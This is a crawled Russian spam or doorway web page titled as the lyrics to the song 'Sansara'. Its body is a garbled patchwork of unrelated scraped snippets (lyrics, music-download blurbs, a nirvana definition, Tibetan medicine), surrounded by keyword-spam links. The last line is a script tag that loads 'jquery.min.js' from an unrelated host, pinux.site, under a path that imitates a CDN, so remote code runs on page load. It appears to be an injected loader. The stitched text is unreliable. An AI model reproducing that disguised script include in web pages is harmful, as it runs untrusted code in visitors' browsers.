

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-tekst-pesni-sansara.html
body_size: 3061
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни сансара - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни сансара</h2>
                            </header>
                            <p>Посмотри мне в глазаТы прости мне, я сожалеюЯ люблю тебя, я былаНе права, я тобой болеюУдержать не смоглиМы устали, нам очень трудноЯ совсем одна…. Баста - Сансара - Урок на гитаре, бой, текст, аккорды, видео. Тексты песен популярных исполнителей на text-you.ru. Все новинки, сортировка на русские и зарубежные, возможность искать песни по словам. На музыкальном портале Зайцев.нет Вы можете скачать песни Molly бесплатно в MP3. Лучшая музыкальная подборка и альбомы исполнителя Molly. Нирва́на, Нибба́на (от санскр. निर्वाण, nirvāṇa IAST, пали nibbāna — «угасание», «прекращение», «отсутствие волнения») — понятие в индийской религиозной мысли, обозначающее высшую цель всех живых существ и играющее. В 2007 году выходит альбом «Ледяной походъ», радикально отличающийся от предыдущего идейностью текстов. Альбом почти целиком посвящён теме войны, подвига, прослеживается явная симпатия к Белому движению. На мотив песни группы iowa - "Улыбайся" Ждём Дед Мороза и мы накрываем столы, Бенгальские вместе мы поджигаем огни. 
Что может быть душевнее, чем песни под гитару в кругу друзей? 14 апреля свой День рождения празднует «Клуб авторской песни» Центра культуры «Урал». На музыкальном портале Зайцев.нет Вы можете скачать Топ 100 июль 2017 бесплатно и без регистрации онлайн в mp3. Топ 100 июль 2017 для скачивания — Слушать музыку и песни в высоком качестве. Методы диагностики и лечения: лекарственные препараты, прижигание и кровопускание, массаж Кунье, лечение мантрами и ритуалами. Переводы медицинских текстов с тибеского на русский. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-luchshiy-film-skachat.html">Лучший фильм скачать</a></li>
                                <li><a href="wdk-kniga-fayly-snoudena.html">Книга файлы сноудена</a></li>
                                <li><a href="wdk-raspisanie-avtobusov-kimry-dubna-2015.html">Расписание автобусов кимры дубна 2015</a></li>
                                <li><a href="wdk-knigi-gipnoz-skachat-besplatno.html">Книги гипноз скачать бесплатно</a></li>
                                <li><a href="wdk-skandinavskaya-hodba-instrukciya-skachat.html">Скандинавская ходьба инструкция скачать</a></li>
                                <li><a href="wdk-chaki-chaki-boroni-tekst-pesni.html">Чаки чаки борони текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-spravochnik-domashnih-telefonov-elec.html">Справочник домашних телефонов елец</a></li>
                                            <li><a href="wdk-igra-zagadochnyy-dom-skachat-na-kompyuter.html">Игра загадочный дом скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-film-cherez-torrent-zolushka-80.html">Скачать фильм через торрент золушка 80</a></li>
                                            <li><a href="wdk-audiokniga-sholohov-tihiy-don.html">Аудиокнига шолохов тихий дон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-zhurnal-vremya-zhenschiny.html">Журнал время женщины</a></li>
                                            <li><a href="wdk-vneshnee-sovmestitelstvo-srochnyy-trudovoy-dogovor.html">Внешнее совместительство срочный трудовой договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-hp-1010-drayver-windows-8.html">Скачать hp 1010 драйвер windows 8</a></li>
                                            <li><a href="wdk-zhurnal-mobilnye-telefony.html">Журнал мобильные телефоны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
